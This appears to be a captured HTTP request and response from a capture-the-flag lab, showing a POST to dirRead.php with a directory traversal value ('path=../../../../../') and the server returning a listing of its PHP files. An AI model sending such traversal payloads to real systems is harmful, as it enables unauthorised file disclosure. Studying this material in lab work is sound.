 Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
DNT: 1
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
path=../../../../../
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 14 Dec 2018 02:56:15 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 155
[".","..",".list","background.jpg","cursor.png","dirRead.php",
"face.png","fileDelete.php","fileRead.php","fileWrite.php","i
ndex.php","list.html","list.js"]